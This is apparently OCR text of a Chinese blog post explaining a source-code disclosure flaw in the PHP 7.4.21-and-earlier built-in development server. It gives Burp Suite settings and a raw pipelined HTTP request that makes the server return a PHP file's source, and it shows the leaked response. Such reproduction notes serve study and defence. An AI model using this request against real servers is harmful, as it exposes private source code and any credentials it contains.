 漏洞利用
PHP<=7.4.21时通过php -S开起的WEB服务器存在源码泄露漏洞，可以将PHP文件作为静态文件直接
输出源码
参考链接: PHP<=7.4.21 Development Server源码泄露漏洞
复现方法如下，记得要关掉 Burp 自动修改Content-Length的功能
Professional Burp Project Intruder Repeater Window Auth Analyzer Help
中
Update Content-Length
v2020.11.3 - Temporary Project - licensed to Y1ng
✓ Unpack gzip / deflate
Dashboard Target Proxy In coder Comparer Extender Project options User options
Follow redirections >
1 × ...
Process cookies in redirections
Action >
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /phpinfo.php HTTP/1.1 \r \n
2 Host: b.y1ng.vip:2333 \r \n
3 \r \n
4 \r \n
5 GET / HTTP/1.1 \r \n
6 \r \n
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: b.y1ng.vip:2333
3 Date: Sat, 04 Feb 2023 15:33:52 GMT
4 Connection: close
5 Content-Length: 19
6
7 <?php phpinfo();?>
8
CSDN @这周末在做梦
备注："\r\n"就是 bp 中的换行，即留一行空着。